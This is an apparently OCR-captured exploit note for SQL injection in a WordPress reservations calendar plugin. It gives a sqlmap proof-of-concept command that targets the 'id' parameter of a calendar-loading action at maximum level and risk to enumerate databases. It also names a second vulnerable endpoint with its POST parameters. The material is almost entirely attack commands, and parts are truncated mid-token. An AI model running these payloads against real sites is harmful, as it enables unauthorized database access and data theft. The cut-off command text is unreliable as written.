
------

POC using sqlmap tool::::

python sqlmap.py --
url="http://localhost/wordpress/?
action=dex_reservations_calendar_load2&dex_re
 -p id --level=5 --risk=3 --
dbms="MySQL" --dbs

#############################################
The following URL is too vulnerable

http://localhost/wordpress/?
action=dex_reservations_check_posted_data

post parameters::::

-------------------------------------

dex_reservations_post=1&dex_item=1

------------------------------------
